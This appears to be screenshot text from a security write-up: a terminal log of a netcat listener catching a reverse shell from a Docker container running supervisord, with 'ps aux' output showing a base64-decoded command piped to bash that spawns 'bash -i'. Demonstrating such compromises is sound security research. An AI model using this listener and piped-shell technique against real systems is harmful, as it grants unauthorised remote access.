 $ nc -l -p 21
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
nobody@00f30db357e4:/$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@00f30db357e4:/$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 21752 3200 ? Ss 12:28 0:00 /bin/bash /usr/local/bin/docker-entrypoint.sh
nobody 8 0.0 1.6 105860 16544 ? Ss 12:28 0:01 /usr/local/bin/python /usr/local/bin/supervisord --user nobody -c /usr/local/etc/supervisord.conf
nobody 213 0.0 0.0 4336 796 ? S 14:09 0:00 sh -c echo | base64 -d | bash
nobody 216 0.0 0.3 21744 3124 ? S 14:09 0:00 bash
nobody 217 0.0 0.3 21928 3604 ? S 14:09 0:00 bash -i
root 220 0.0 0.0 5924 696 ? S 14:10 0:00 sleep 30
nobody 222 0.0 0.2 19188 2412 ? R 14:10 0:00 ps aux
nobody@00f30db357e4:/$
离别歌@leavesongs.com